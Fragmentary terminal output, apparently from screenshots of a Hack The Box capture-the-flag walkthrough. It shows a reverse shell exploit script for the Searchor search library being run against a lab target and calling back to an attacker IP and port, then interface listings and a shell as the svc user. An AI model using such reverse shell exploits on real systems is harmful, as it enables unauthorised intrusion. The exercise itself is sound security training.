 ┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ ./searchor240-exploit.sh http://searcher.htb/ 10.10.14.30 1337
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 31201  bytes 5828048 (5.8 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 31201  bytes 5828048 (5.8 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vethaa28d6a: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::6c9a:eff:fe02:903e  prefixlen 64  scopeid 0x20<link>
ether 6e:9a:0e:02:90:3e  txqueuelen 0  (Ethernet)
RX packets 25708  bytes 5607622 (5.6 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 27226  bytes 5606488 (5.6 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vethc196332: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::94d6:93ff:fe5e:94dd  prefixlen 64  scopeid 0x20<link>
ether 96:d6:93:5e:94:dd  txqueuelen 0  (Ethernet)
RX packets 11830  bytes 5036857 (5.0 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 10441  bytes 3586342 (3.5 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
svc@busqueda:/opt$ cd /dev/shm
svc@busqueda:/dev/shm$ docker
[busqueda]0:main* 1:zsh- "openlearnsec" 07:16 26-Aug-24